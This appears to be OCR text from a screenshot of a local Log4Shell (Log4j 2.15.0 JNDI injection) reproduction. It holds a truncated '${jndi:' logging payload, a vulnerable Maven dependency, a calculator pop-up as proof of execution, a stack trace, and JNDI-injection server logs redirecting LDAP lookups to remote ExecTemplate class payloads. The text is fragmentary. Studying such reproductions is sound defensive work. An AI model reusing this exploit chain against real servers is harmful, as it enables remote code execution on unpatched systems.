 public class Main {
private static final Logger logger = LogManager.getLogger(Main.class);
public static void main(String[] args) {
logger.error("lookups${jndi:
// logger.error("lookups${jnd
// logger.error("lookups${jnd
// logger.error("lookups${jnd
// logger.error("lookups${jnd
// logger.error("lookups${jnd
// logger.error("lookups${jnd
}
}
15
16 <dependencies>
17 <!-- Log4j2日志记录框架 -->
18 <dependency>
19 <groupId>org.apache.logging.log4j</groupId>
20 <artifactId>log4j-api</artifactId>
21 <version>2.15.0</version>
22 </dependency>
23 <dependency>
24 <groupId>org.apache.logging.log4j</groupId>
25 <artifactId>log4j-core</artifactId>
26 <version>2.15.0</version>
27 </dependency>
28 </dependencies>
29
30 </project>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
erConfig.callAppenders(LoggerConfig.j
erConfig.processLogEvent(LoggerConfig
erConfig.log(LoggerConfig.java:483)
erConfig.log(LoggerConfig.java:417)
tCompletionReliabilityStrategy.log(AwaitCompletionReliabilityStrategy.java:
Logger.java:161)
er.tryLogMessage(AbstractLogger.java:2205)
er.logMessageTrackRecursion(AbstractLogger.java:2159)
er.logMessageSafely(AbstractLogger.java:2142)
er.logMessage(AbstractLogger.java:2017)
er.logIfEnabled(AbstractLogger.java:1983)
er.error(AbstractLogger.java:740)
eakpoint : ExecTemplateJDK7 cannot be cast to javax.naming.spi.ObjectFactory
actoryFromReference(NamingManager.java:163)
ctInstance(DirectoryManager.java:189)
x.java:1085)
F:\Tools\JNDI
ldap://127.0.0.1:1389/zdd3fp
----------------------------Server Log----------------------------
2021-12-10 11:48:16 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-10 11:48:16 [RMISERVER] >> Listening on 0.0.0.0:1099
2021-12-10 11:48:17 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-10 11:48:31 [LDAPSERVER] >> Send LDAP reference result for qmiplo@ redirecting to http://127.0.0.1:8180/ExecTemp
lateJDK8.class
2021-12-10 11:50:27 [LDAPSERVER] >> Reference that matches the name(vfdhcb) is not found.
2021-12-10 11:50:33 [LDAPSERVER] >> Send LDAP reference result for vfdhcb redirecting to http://127.0.0.1:8180/ExecTemp
lateJDK7.class
2021-12-10 11:50:33 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK7.class
2021-12-10 11:52:04 [LDAPSERVER] >> Send LDAP reference result for vfdhcb redirecting to http://127.0.0.1:8180/ExecTemp
lateJDK7.class
2021-12-10 11:55:39 [LDAPSERVER] >> Reference that matches the name(vfdhcb/) is not found.
2021-12-10 11:56:39 [LDAPSERVER] >> Reference that matches the name(vfdhcb#) is not found.
2021-12-10 11:56:48 [LDAPSERVER] >> Reference that matches the name(vfdhcb&) is not found.
2021-12-10 11:56:58 [LDAPSERVER] >> Reference that matches the name(vfd&hcb) is not found.
2021-12-10 11:58:41 [LDAPSERVER] >> Reference that matches the name(vfdhcb=) is not found.
2021-12-10 12:05:15 [LDAPSERVER] >> Reference that matches the name(vfdhcb@) is not found.
2021-12-10 12:05:36 [LDAPSERVER] >> Send LDAP reference result for vfdhcb redirecting to http://127.0.0.1:8180/ExecTemp
lateJDK7.class
2021-12-10 12:05:37 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK7.class
2021-12-10 12:08:21 [LDAPSERVER] >> Send LDAP reference result for vfdhcb redirecting to http://127.0.0.1:8180/ExecTemp
lateJDK7.class
2021-12-10 12:08:21 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK7.class
2021-12-10 12:11:13 [LDAPSERVER] >> Send LDAP reference result for vfdhcb redirecting to http://127.0.0.1:8180/ExecTemp
lateJDK7.class
2021-12-10 12:11:13 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK7.class